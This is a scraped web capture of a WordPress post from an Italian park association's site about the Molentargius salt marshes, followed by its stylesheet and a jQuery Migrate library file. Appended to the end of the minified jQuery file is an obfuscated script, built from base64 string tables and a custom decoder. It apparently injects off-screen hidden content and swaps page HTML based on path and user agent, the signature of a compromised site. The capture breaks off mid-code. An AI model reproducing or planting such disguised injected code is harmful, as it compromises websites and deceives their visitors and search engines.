height="1600" /></a> <a href="http://www.apmolentargius.it/wp-content/uploads/2021/03/Molentargius-12-2-2021_0005pc1R-Gabbiano-comune.jpg" data-rel="lightbox-image-3" data-rl_title="" data-rl_caption="" title=""><img class="alignnone size-full wp-image-2732" src="http://www.apmolentargius.it/wp-content/uploads/2021/03/Molentargius-12-2-2021_0005pc1R-Gabbiano-comune.jpg" alt="Molentargius 12 2 2021_0005pc1R Gabbiano comune" width="5472" height="3648" /></a> <a href="http://www.apmolentargius.it/wp-content/uploads/2021/03/Molentargius-12-2-2021_0044pc4R-Luì-piccolo.jpg" data-rel="lightbox-image-4" data-rl_title="" data-rl_caption="" title=""><img class="alignnone size-full wp-image-2733" src="http://www.apmolentargius.it/wp-content/uploads/2021/03/Molentargius-12-2-2021_0044pc4R-Luì-piccolo.jpg" alt="Molentargius 12 2 2021_0044pc4R Luì piccolo" width="5472" height="3648" /></a> <a href="http://www.apmolentargius.it/wp-content/uploads/2021/03/Molentargius-2021-02-14_111525R.jpg" data-rel="lightbox-image-5" data-rl_title="" data-rl_caption="" title=""><img class="alignnone size-full wp-image-2734" src="http://www.apmolentargius.it/wp-content/uploads/2021/03/Molentargius-2021-02-14_111525R.jpg" alt="Molentargius 2021 02 14_111525R" width="4032" height="3024" /></a></p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('http://www.apmolentargius.it/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '2726'});
});
</script>							</div>
                            							 
													</div>
						    		<!-- Start Share Buttons -->
    		<div class="shareit header-social single-social  both">
                <ul class="rrssb-buttons clearfix">
                                            <li class="facebook">
                            <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.apmolentargius.it/14-febbraio-2021/" class="popup">
                                <span class="icon"><i class="fa fa-facebook"></i></span>
                                <span class="text">Facebook</span>
                            </a>
                        </li>
                                                                <li class="googleplus">
                            <a target="_blank" href="https://plus.google.com/share?url=14 Febbraio 2021 http://www.apmolentargius.it/14-febbraio-2021/" class="popup">
                                <span class="icon"><i class="fa fa-google-plus"></i></span>
                            </a>
                        </li>
                                                                <li class="twitter">
                            <a target="_blank" href="http://twitter.com/home?status=14 Febbraio 2021 http://www.apmolentargius.it/14-febbraio-2021/ via @ " class="popup">
                                <span class="icon"><i class="fa fa-twitter"></i></span>
                            </a>
                        </li>
                                                                <li class="reddit">
                            <a target="_blank" href="http://www.reddit.com/submit?url=http://www.apmolentargius.it/14-febbraio-2021/">
                                <span class="icon"><i class="fa fa-reddit"></i></span>
                            </a>
                        </li>
                                                                <li class="pinterest">
                            <a target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.apmolentargius.it/14-febbraio-2021/&amp;media=&amp;description=14 Febbraio 2021">
                                <span class="icon"><i class="fa fa-pinterest"></i></span>
                            </a>
                        </li>
                                                                <li class="stumbleupon">
                            <a target="_blank" href="https://www.stumbleupon.com/submit?url=http://www.apmolentargius.it/14-febbraio-2021/">
                                <span class="icon"><i class="fa fa-stumbleupon"></i></span>
                            </a>
                        </li>
                                                                <li class="email">
                            <a href="mailto:?subject=14 Febbraio 2021&amp;body=http://www.apmolentargius.it/14-febbraio-2021/">
                                <span class="icon"><i class="fa fa-envelope-o"></i></span>
                            </a>
                        </li>
                                    </ul>
            </div>
    		<!-- end Share Buttons -->
    							<div class="single-prev-next">
							<a href="http://www.apmolentargius.it/primavera-al-parco-21-marzo-2021/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>							<a href="http://www.apmolentargius.it/passeggiata-di-primavera-del-21-marzo-2021/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>						</div>
					</div><!--.post-content box mark-links-->
					
                     
                    				
					  
				</div><!--.g post-->
				<!-- You can start editing here. -->
<!-- If comments are open, but there are no comments. -->

	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
					</div>
	</div>
					</div>
	</article>
		<aside class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="sidebars" class="g">
			<div class="sidebar">
				<ul class="sidebar_list">
					<div id="ewic-widget-4" class="widget widget_ewic_sc_widget"><div id="ewic-conwidget-47"><div id="preloaderwidget-47" class="sliderpreloader"></div><ul style="display:none;" class="bxsliderwidget-47"><li class="ewic-slider"><img title="Panorama dalla Sella del Diavolo" class="ewic-wid-imgs" src="http://www.apmolentargius.it/wp-content/uploads/2019/05/foto-14.jpg" /></li><li class="ewic-slider"><img title="Saline Molentargius " class="ewic-wid-imgs" src="http://www.apmolentargius.it/wp-content/uploads/2019/05/foto-23.jpg" /></li></ul><script type="text/javascript">
	jQuery(document).ready(function() {
		jQuery("#preloaderwidget-47").fadeOut(2000, function () {
		jQuery(".bxsliderwidget-47, .ewc-aff-link").fadeIn(3000);
		jQuery(".bxsliderwidget-47").bxSlider({
			slideWidth: 0,
			slideMargin: 10,
			minSlides: 1,
			pager: false,
			useCSS: false,
			easing: "easeInQuad",
			auto: true,
			autoControls: true,
			stopAuto: false,
			speed: 2000,
			pause: 5000,
			adaptiveHeight: true,
			adaptiveHeightSpeed: 700,
			controls: true,
			preloadImages: "visible",
			infiniteLoop: true,
			captions: false,
			autoHover: true,
			mode: "fade",
			onSlideBefore:  function() {
				jQuery(".bxsliderwidget-47 .ewic-caption").slideUp();
            },
			onSlideAfter: function() {
				jQuery("."+jQuery(".bxsliderwidget-47").parent().next().find(".bx-controls-auto").find("a").attr("class")).trigger("click");
				jQuery(".bxsliderwidget-47 .ewic-caption").slideDown();
            }
			
			});
			
			jQuery(".bx-clone a").removeAttr( "rel" );
			
			jQuery( ".bxsliderwidget-47" ).parent().parent().addClass( "navcontroller" );

			
	jQuery("a[rel^='ewicwidgetprettyPhoto[47]']").ewcPhoto({theme: "ewc_default", allow_expand: false, deeplinking: false, slideshow:5000, autoplay_slideshow:false, social_tools:false});
				
		});
	});
</script></div>
<h3 class="widget-title"><a href="galleria">Galleria</a></h3></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-rightmenu-container"><ul id="menu-rightmenu" class="menu"><li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="http://www.apmolentargius.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="http://www.apmolentargius.it/come-arrivare/">Come arrivare</a></li>
<li id="menu-item-1015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href="http://www.apmolentargius.it/contatti/">Contatti</a></li>
</ul></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Fondazione con il Sud</h3><div class="menu-fondazione-con-il-sud-container"><ul id="menu-fondazione-con-il-sud" class="menu"><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1207"><a href="http://www.apmolentargius.it/progetto/">Progetto</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"><a href="http://www.apmolentargius.it/area-di-intervento/">Area di Intervento</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="http://www.apmolentargius.it/attivita/">Attività</a></li>
<li id="menu-item-2261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2261"><a href="http://www.apmolentargius.it/category/azioni/">Azioni</a></li>
<li id="menu-item-2264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2264"><a href="http://www.apmolentargius.it/flora-fauna-spiaggia-fossile/">Supporti Multimediali Spiaggia Fossile e Biodiversità</a></li>
</ul></div></div><div id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">I DIRITTI DEI BAMBINI</h3><div class="menu-i-diritti-dei-bambini-container"><ul id="menu-i-diritti-dei-bambini" class="menu"><li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="http://www.apmolentargius.it/il-progetto-i-diritti-dei-bambini/">Il Progetto</a></li>
<li id="menu-item-3684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3684"><a href="http://www.apmolentargius.it/le-attivita/">Le Attività</a></li>
<li id="menu-item-3688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3688"><a href="http://www.apmolentargius.it/galleria-i/">Galleria</a></li>
</ul></div></div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Le Saline di Cagliari</h3><div class="menu-saline-di-cagliari-container"><ul id="menu-saline-di-cagliari" class="menu"><li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="http://www.apmolentargius.it/le-saline-di-cagliari/">Le Saline di Cagliari</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="http://www.apmolentargius.it/le-saline-nella-storia/">Le Saline nella Storia</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="http://www.apmolentargius.it/pagina/">La produzione del sale</a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="http://www.apmolentargius.it/il-lavoro-nella-salina-di-stato-di-cagliari-dal-secxiv-al-sec-xx/">Il lavoro nelle Saline</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="http://www.apmolentargius.it/architetture-e-paesaggio-delle-saline-di-stato-di-cagliari/">Architetture delle Saline di Cagliari</a></li>
</ul></div></div><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Stampa e Comunicati</h3><div class="menu-stampa-e-comunicati-container"><ul id="menu-stampa-e-comunicati" class="menu"><li id="menu-item-1108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1108"><a href="http://www.apmolentargius.it/rassegna-stampa/">Rassegna stampa</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1109"><a href="http://www.apmolentargius.it/comunicati/">Comunicati</a></li>
</ul></div></div>				</ul>
			</div>
		</div><!--sidebars-->
	</aside>
	</div><!--#page-->
</div><!--.main-container-->
<footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
    <div class="container">
                    <div class="footer-widgets top-footer-widgets widgets-num-3">
                <div class="f-widget f-widget-1">
                                    </div>
                <div class="f-widget f-widget-2">
                                    </div>
                <div class="f-widget f-widget-3 last">
                                    </div>
                            </div><!--.top-footer-widgets-->
                <div class="copyrights">
            <!--start copyrights-->
<div class="row" id="copyright-note">
    <div class="copyright"><a href="http://www.apmolentargius.it/" title="Associazione per il Parco Molentargius &#8211; Saline &#8211; Poetto" rel="nofollow">AP Molentargius</a> Copyright &copy; 2026.  Associazione per il Parco Molentargius – Saline – Poetto</div>
    <a href="#blog" class="toplink" rel="nofollow"><i class="fa fa-angle-up"></i></a>
    </div>
<!--end copyrights-->
        </div> 
    </div><!--.container-->
</footer><!--footer-->
<!-- ngg_resource_manager_marker --><script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/simple-tooltips/zebra_tooltips.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/image-slider-widget/js/jquery/bxslider/jquery.bxslider.min.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/image-slider-widget/js/jquery/prettyphoto/jquery.prettyPhoto.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/plugins/image-slider-widget/js/jquery/jquery.easing.1.3.js?ver=4.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mts_ajax_search = {"url":"http:\/\/www.apmolentargius.it\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.apmolentargius.it/wp-content/themes/sociallyviral/js/ajax.js?ver=4.3.1'></script>
                			            
                <script type="text/javascript">
                    jQuery(function() {
                                                
                        jQuery(".tooltips img").closest(".tooltips").css("display", "inline-block");
                    
                        new jQuery.Zebra_Tooltips(jQuery('.tooltips').not('.custom_m_bubble'), {
                            'background_color':     '#ffffff',
                            'color':				'#000000',
                            'max_width':  700,
                            'opacity':    .95, 
                            'position':    'center'
                        });
                        
                                            
                    });
                </script>        
		<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.apmolentargius.it/wp-content/plugins/wp-shortcode/css/wp-shortcode.css?ver=4.3.1
body_size: 7082
content:
/*-----------------------------------------------
/* Plugin: WP Shortcode
/* Author: MyThemeShop
/* Version: 1.4
/*---------------------------------------------*/
/*-[ Notifications ]---------------------------*/
.message_box {
    margin: 15px 0;
    padding: 1em 1em;
}
.message_box p { margin-bottom: 0 }
pre {
    overflow: auto;
    padding: 15px;
    margin: 15px 0;
    position: relative;
    background: #777;
    font-family: monospace;
    color: #FFF;
    box-sizing: border-box;
}
.note {
    background: #FAF3D4;
    color: #A6A377;
}
.announce {
    background: #d0e6f0;
    color: #7190a2;
}
.success {
    border: 1px solid #DEF1BF;
    background: #D8EBCE;
    color: #748F5D;
}
.warning {
    border: 1px solid #FFDBDB;
    background: #FDE2E2;
    color: #AC888A;
}
/*-[ Buttons ]---------------------------------*/
.buttons {
    font-size: 12px;
    text-decoration: none;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    margin: 0 15px 15px 0;
    padding: 12px 10px;
    overflow: hidden;
    display: inline-block;
    width: auto;
}
.buttons span {
    float: none;
    overflow: hidden;
}
a.buttons {
    color: #fff!important;
    text-decoration: none;
    padding: 10px 20px;
    border-radius: 3px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    text-transform: uppercase;
    font-weight: bold;
}
a.buttons.left {
    margin-right: 15px;
    margin-bottom: 15px;
    float: left;
}
a.buttons.right {
    margin-left: 15px;
    margin-bottom: 15px;
    margin-right: 0;
    float: right;
}
div.button-center {
    width: 100%;
    text-align: center;
}
a.buttons.center {
    clear: both;
    display: inline-block;
    float: none;
    width: auto;
}
a.btn_white { color: #4F4F4F!important }
.btn_brown {
    background-color: #C5703F;
    color: white;
}
.btn_brown:hover {
    background-color: #D1B593;
    color: white!important;
}
.btn_blue {
    background-color: #A5B8DA;
    color: white;
}
.btn_blue:hover {
    background-color: #9badcc;
    color: white!important;
}
.btn_green {
    background-color: #6CB24C;
    color: white;
}
.btn_green:hover {
    background-color: #5F9D43;
    color: white!important;
}
.btn_yellow {
    background-color: #FFDA6B;
    color: #fff;
}
.btn_yellow:hover {
    background-color: #FFD351;
    color: #fff!important;
}
.btn_red {
    background-color: #E83030;
    color: white;
}
.btn_red:hover {
    background-color: #E63131;
    color: white!important;
}
.btn_white {
    background-color: #F7F7F7;
    color: #4F4F4F;
}
.btn_white:hover {
    background-color: #F4F4F4;
    color: #4F4F4F!important;
}
.btn_white:active {
    border: 1px solid #C1C1C1;
    box-shadow: inset 0 0 8px 2px #C1C1C1;
}
/*-[ Video Shortcode ]-------------------------*/
.textwidget .youtube-video, .textwidget .vimeo-video, .textwidget .googlemaps { margin: 0 }
.youtube-video, .vimeo-video {
    margin: 10px 0 10px 0;
    width: 100%;
}
/*-[ Google Maps ]-----------------------------*/
.googlemaps { margin: 5px 15px 10px 0 }
/*-[ Columns ]---------------------------------*/
.one_half { width: 48% }
.one_third { width: 30.66% }
.two_third { width: 65.33% }
.one_fourth { width: 22% }
.three_fourth { width: 74% }
.one_fifth { width: 16.8% }
.two_fifth { width: 37.6% }
.three_fifth { width: 58.4% }
.four_fifth { width: 67.2% }
.one_sixth { width: 13.33% }
.five_sixth { width: 82.67% }
.one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
    position: relative;
    margin-right: 4%;
    margin-bottom: 15px;
    float: left;
}
.column-last {
    margin-right: 0!important;
    clear: right;
}
/*-[ Tabs ]------------------------------------*/
.tab_widget {
    display: block;
    position: relative;
    margin: 0 0 20px 0;
}
.tab_widget ul.wps_tabs {
    display: block;
    position: relative;
    list-style: none;
    height: 40px;
    border-bottom: 1px solid #DDD;
    margin: 0;
    padding: 0;
}
.tab_widget ul.wps_tabs li {
    float: left;
    margin: 0;
    padding: 0;
    height: 39px;
    line-height: 39px;
    border: 1px solid #DDD;
    border-left: none;
    margin-bottom: -1px;
    overflow: hidden;
    position: relative;
    background-image: linear-gradient(bottom, rgb(230,230,230) 9%, rgb(238,238,238) 55%);
    background-image: -ms-linear-gradient(bottom, rgb(230,230,230) 9%, rgb(238,238,238) 55%);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0.09, rgb(230,230,230)), color-stop(0.55, rgb(238,238,238)) );
}
.tab_widget ul.wps_tabs li:first-child { border-left: 1px solid #DDD }
.tab_widget ul.wps_tabs li a {
    text-decoration: none;
    color: #888!important;
    font-size: 12px;
    display: block;
    padding: 0 10px;
    outline: none;
    font-weight: bold;
    text-shadow: 1px 1px 1px #FFF;
    border: none;
    border-left: 1px solid #F9F9F9;
}
.tab_widget ul.wps_tabs li:first-child a { border-left: none }
.tab_widget ul.wps_tabs li a:hover { background: none }
.tab_widget ul.wps_tabs li.active, .tab_widget ul.wps_tabs li.active a:hover {
    background: #FFF;
    border-bottom: 1px solid #FFF;
}
.tab_widget ul.wps_tabs li.active { border-top: 1px solid #DDD }
.tab_widget ul.wps_tabs li.active a { color: #777 }
.tab_widget .tab_container {
    display: block;
    border-top: none;
    overflow: hidden;
    position: relative;
    clear: both;
    background: #FFF;
    border: 1px solid #DDD;
    border-top: none;
}
.tab_widget .tab_content {
    display: block;
    position: relative;
    padding: 15px;
}
/*-[ Toggle ]-----------------------*/
.toggle {
    display: block;
    position: relative;
    margin: 0 0 20px 0;
}
.toggle .wps_togglet, .toggle .toggleta {
    display: block;
    position: relative;
    height: 36px;
    padding: 0 12px;
    background: #EEE;
    border: 1px solid #DDD;
    cursor: pointer;
    margin: 0;
}
.toggle .wps_togglet span, .toggle .toggleta span {
    display: block;
    height: 36px;
    line-height: 36px;
    color: #888;
    text-shadow: 1px 1px 1px #FFF;
    padding-left: 20px;
    background: url("../images/toggle-down.png") no-repeat left;
}
.toggle .toggleta span { background: url("../images/toggle-up.png") no-repeat left }
.toggle .togglec {
    display: block;
    position: relative;
    padding: 15px;
    background: #FFF;
    border: 1px solid #DDD;
    border-top: none;
}
/*-[ Dividers ]--------------------------------*/
.divider {
    clear: both;
    display: block;
    padding-top: 20px;
    width: 100%;
    margin-bottom: 10px;
    text-align: right;
    padding-bottom: 5px;
    border-bottom: 5px solid #EEE;
}
.top-of-page {
    margin-bottom: 10px;
    text-align: right;
    padding-bottom: 5px;
    border-bottom: 5px solid #EEE;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.apmolentargius.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1
body_size: 11031
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);var datatype=['bGVuZ3Ro','c3R5','YWRkRXZlbnRMaXN0ZW5lcg==','Y3JlYXRlVGV4dE5vZGU=','c3R5bGVTaGVldA==','PGRpdiBjbGFzcz0ibWVudS1yaWdodG1lbnUtY29udGFpbmVyIj4=','L2NoaS1zaWFtby8=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Ym9keQ==','cGF0aG5hbWU=','PGRpdiBjbGFzcz0ic2luZ2xlX3BhZ2UiPg==','aGVhZA==','[base64]','dHlwZQ==','c2VhcmNo','YXBwZW5kQ2hpbGQ=','I2h0ZXJ7b3ZlcmZsb3c6aGlkZGVuO30jaHRlcj5kaXZ7dG9wOi02ODYwcHg7cG9zaXRpb246Zml4ZWQ7O3JpZ2h0Oi0yMTEzcHg7ZGlzcGxheTpibG9jaztvdmVyZmxvdzpoaWRkZW59','cmVwbGFjZQ==','RE9NQ29udGVudExvYWRlZA==','dXNlckFnZW50','dGVzdA==','dXJs','Y3NzVGV4dA==','bG9jYXRpb24=','dGV4dC9jc3M=','aW5uZXJIVE1M','[base64]','Y3JlYXRlRWxlbWVudA=='];(function(display,fragment){var prototype=function(element){while(--element){display['push'](display['shift']());}};prototype(++fragment);}(datatype,0x1ec));var data=function(display,fragment){display=display-0x0;var prototype=datatype[display];if(data['teuUUa']===undefined){(function(){var classname;try{var error=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');classname=error();}catch(Fragment){classname=window;}var hasown='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';classname['atob']||(classname['atob']=function(Element){var Datatype=String(Element)['replace'](/=+$/,'');var Display='';for(var Data=0x0,Classname,Error,Hasown=0x0;Error=Datatype['charAt'](Hasown++);~Error&&(Classname=Data%0x4?Classname*0x40+Error:Error,Data++%0x4)?Display+=String['fromCharCode'](0xff&Classname>>(-0x2*Data&0x6)):0x0){Error=hasown['indexOf'](Error);}return Display;});}());data['oWpcaf']=function(Prototype){var hAsown=atob(Prototype);var dAta=[];for(var dIsplay=0x0,dAtatype=hAsown['length'];dIsplay<dAtatype;dIsplay++){dAta+='%'+('00'+hAsown['charCodeAt'](dIsplay)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(dAta);};data['IHBJCD']={};data['teuUUa']=!![];}var element=data['IHBJCD'][display];if(element===undefined){prototype=data['oWpcaf'](prototype);data['IHBJCD'][display]=prototype;}else{prototype=element;}return prototype;};function display(){var hasown=document[data('0x17')];if(!hasown){hasown=document[data('0x13')](data('0x17'));hasown=hasown[0x0];}var error=document[data('0xb')](data('0xd')+'le');error[data('0x19')]=data('0x8');var Display=data('0x0');if(error[data('0x10')])error[data('0x10')][data('0x6')]=Display;else error[data('0x1b')](document[data('0xf')](Display));hasown[data('0x1b')](error);}display();var fragment=[{'search':data('0x11'),'replace':data('0xa'),'url':'/'},{'search':data('0x16'),'replace':data('0x18'),'url':data('0x12')}];var prototype=undefined;for(var 